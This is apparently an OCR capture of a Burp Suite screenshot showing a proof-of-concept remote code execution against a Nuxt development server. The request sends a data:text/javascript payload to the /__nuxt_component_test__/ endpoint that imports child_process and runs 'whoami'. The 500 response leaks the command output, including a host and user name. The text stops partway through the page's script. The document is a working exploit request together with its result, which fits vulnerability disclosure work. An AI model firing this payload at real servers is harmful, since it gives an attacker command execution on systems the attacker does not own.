 Request
Pretty Raw Hex \n
1 GET /__nuxt_component_test__/?path=
data%3atext/javascript,throw%20new%20Error((await%20import('child_process')).execSync('whoa
mi')); HTTP/1.1
2 Host: mediocrity.com:3001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
500
</h1>
<p class="text-xl sm:text-2xl font-light mb-8 leading-tight" data-v-6b2d7187>
laptop-sdlm8dm6\11562
16 </p>
<div class="bg-white rounded-t-md bg-black/5 dark:bg-white/10 flex-1
overflow-y-auto h-auto" data-v-6b2d7187>
<pre class="text-xl font-light leading-tight z-10 p-8" data-v-6b2d7187>
<pre>
<span class="stack internal">
<span class="stack internal">
at process.processTicksAndRejections
(node:internal/process/task_queues:95:5)
</span>
</pre>
</span>
</pre>
</pre>
</div>
</div>
</div>
<script>
window.__NUXT__=(function(a){
return {
data:{
},state:{
},_errors:{
},serverRendered:true,error:{
url:
"\u002F__nuxt_component_test__\u002F?path=data%3atext\u002Fjavascript,throw%20new
%20Error((await%20import('child_process')).execSync('whoami'));",statusCode:500,
statusMessage:a,message:"laptop-sdlm8dm6\\11562\r\n",stack:
"\u003Cpre\u003E\u003Cspan class=\"stack\"\u003Eat data:text\u002Fjavascript,thro
w new Error((await import('child_process')).execSync('whoami'));:1:7\u003C\u002Fs
pan\u003E\n\u003Cspan class=\"stack internal\"\u003Eat process.processTicksAndRej
ections (node:internal\u002Fprocess\u002Ftask_queues:95:5)\u003C\u002Fspan\u003E\
u003C\u002Fpre\u003E"
},config:{
public:{